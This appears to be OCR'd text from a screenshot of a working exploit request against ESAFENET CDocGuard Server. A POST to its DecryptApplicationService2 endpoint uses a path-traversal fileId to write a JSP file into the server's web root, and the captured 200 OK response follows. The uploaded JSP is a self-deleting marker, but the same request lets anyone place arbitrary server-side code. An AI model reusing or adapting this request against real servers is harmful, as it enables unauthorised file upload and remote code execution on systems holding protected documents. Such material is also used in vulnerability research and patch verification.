 POST /CDGServer3/DecryptApplicationService2?fileId=../../../
Program+Files+(x86)/ESAFENET/CDocGuard+Server/tomcat64/webapps/
CDGServer3/12345.jsp HTTP/1.1
Host ? :
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/104.0.0.0 Safari/
537.36
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=E3B40EDFAC72A292489DBF7019B4AEA6
Connection: close
Content-Length auto : 254
<%@page import="java.text.*,java.util.*,java.io.*"%>
<%
SimpleDateFormat df = new SimpleDateFormat("yyy-MM-dd HH:mm:ss");
out.println(df.format(new Date()));
out.println("aaa");
File file = new File(application.getRealPath(request.
getServletPath()));
file.delete();
%>
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie:
JSESSIONID=C9FCFEDE2BA92216F4DE8C35B3C297C8; Path=/
CDGServer3; HttpOnly
4 Date: Tue, 15 Aug 2023 08:14:51 GMT
5 Connection: close
6
7
远端地址 8;
响应时间:82ms; 总耗时:123m
s; URL: